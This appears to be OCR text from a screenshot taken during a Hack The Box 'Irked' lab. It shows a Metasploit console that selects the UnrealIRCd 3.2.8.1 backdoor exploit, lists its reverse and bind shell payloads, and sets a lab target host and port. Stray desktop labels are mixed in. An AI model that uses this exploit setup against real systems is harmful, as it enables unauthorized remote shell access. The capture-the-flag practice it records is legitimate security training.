 [*Untitled 1 -... [UnrealIRCd ... [Irked Walkt... [OWASP Dir... pulkittalwar... [pulkittalwar... [irked-htb - ... 05:12 AM 86%
pulkittalwar2611@pulkittalwar2611: ~/Pictures/irked-htb
File Actions Edit View Help
set payload cmd/unix/bind_perl_ipv6 set payload cmd/unix/reverse set payload cmd/unix/reverse_ruby
set payload cmd/unix/bind_ruby set payload cmd/unix/reverse_bash_telnet_ssl set payload cmd/unix/reverse_ruby_ssl
set payload cmd/unix/bind_ruby_ipv6 set payload cmd/unix/reverse_perl set payload cmd/unix/reverse_ssl_double_telnet
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/
set payload cmd/unix/bind_perl set payload cmd/unix/generic set payload cmd/unix/reverse_perl_ssl
set payload cmd/unix/bind_perl_ipv6 set payload cmd/unix/reverse set payload cmd/unix/reverse_ruby
set payload cmd/unix/bind_ruby set payload cmd/unix/reverse_bash_telnet_ssl set payload cmd/unix/reverse_ruby_ssl
set payload cmd/unix/bind_ruby_ipv6 set payload cmd/unix/reverse_perl set payload cmd/unix/reverse_ssl_double_telnet
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show opitons
[-] Invalid parameter "opitons", use "show -h" for more information
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Exploit target:
Burp2 alpine-v3.12-
x86_64-20...
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 8067
RPORT => 8067
x86_64-20...
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.10.10.117
RHOSTS => 10.10.10.117
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
nmapAutom- lxd-alpine-
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.117 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8067 yes The target port (TCP)
scripts
Exploit target:
Id Name
-- ----
0 Automatic Target
hack
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >